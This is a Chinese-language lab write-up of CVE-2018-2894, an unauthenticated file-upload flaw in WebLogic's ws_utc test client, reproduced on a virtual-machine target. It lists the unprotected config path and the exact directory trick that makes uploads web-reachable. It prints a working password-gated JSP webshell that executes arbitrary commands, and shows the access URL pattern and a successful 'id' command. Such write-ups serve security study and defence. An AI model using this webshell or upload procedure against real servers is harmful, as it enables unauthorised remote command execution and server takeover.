Weblogic-CVE-2018-2894

漏洞背景

該漏洞存在于 WebLogic 自帶的 ws_utc 模塊(Web Services Test Client)。該模塊原用于測(cè)試 Web Service 接口,但其中的文件上傳接口對(duì)上傳內(nèi)容與訪問(wèn)權(quán)限未做嚴(yán)格限制,導(dǎo)致攻擊者可在無(wú)需認(rèn)證的情況下上傳 JSP 木馬,并通過(guò)公開(kāi)路徑直接訪問(wèn)執(zhí)行,從而遠(yuǎn)程控制服務(wù)器。

影響版本:Oracle WebLogic Server 10.3.6.0、12.1.3.0

利用條件:

-

ws_utc 模塊處于部署狀態(tài)

-

WebLogic 控制臺(tái)存在文件上傳入口

-

控制臺(tái)訪問(wèn)路徑未做身份限制(或者可繞過(guò)認(rèn)證)

漏洞復(fù)現(xiàn)



通過(guò)虛擬機(jī)搭建靶場(chǎng),訪問(wèn)后網(wǎng)頁(yè)如下:



漏洞點(diǎn)存在的路徑是: /ws_utc/config.do ,這個(gè)路徑還是未授權(quán)訪問(wèn)路徑。訪問(wèn)頁(yè)面如下:



然后我們把上圖“Work Home Dir: 當(dāng)前的工作目錄”功能點(diǎn)的路徑切換成: /u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css ,點(diǎn)擊提交(將目錄設(shè)置為ws_utc應(yīng)用的靜態(tài)文件css目錄,目的是后續(xù)無(wú)需權(quán)限即可訪問(wèn)上傳的Webshell)。然后點(diǎn)擊左側(cè)“安全”功能點(diǎn),進(jìn)入頁(yè)面后,點(diǎn)擊“添加”,在文件上傳的功能點(diǎn)上傳jsp木馬文件。如下圖:

上傳的jsp文件內(nèi)容是:

1 <% 2 if ("zyon".equals(request.getParameter("pass"))) { 3 String cmd = request.getParameter("cmd"); 4 Process p = Runtime.getRuntime().exec(cmd); 5 java.io.InputStream is = p.getInputStream(); 6 java.util.Scanner s = new java.util.Scanner(is).useDelimiter("\\A"); 7 String output = s.hasNext() ? s.next() : ""; 8 out.println("<pre>" + output + "</pre>"); 9 } 10 %>



返回包會(huì)返回一個(gè)時(shí)間戳和上傳的文件名,如下圖:

上傳完之后“安全”功能點(diǎn)的的頁(yè)面如下圖:

然后訪問(wèn)路徑如下



http://192.168.49.151:7001/ws_utc/css/config/keystore/時(shí)間戳_上傳文件名

然后拼接上命令執(zhí)行“id”,成功回顯,如下圖:

總結(jié):CVE-2018-2894 是 WebLogic 中 ws_utc 模塊任意文件上傳漏洞,因上傳目錄可被 Web 訪問(wèn),攻擊者可利用它上傳 JSP 木馬并遠(yuǎn)程命令執(zhí)行,是一個(gè)典型的“未授權(quán) + 任意上傳 + RCE”組合型高危漏洞

浙公網(wǎng)安備 33010602011771號(hào)

浙公網(wǎng)安備 33010602011771號(hào)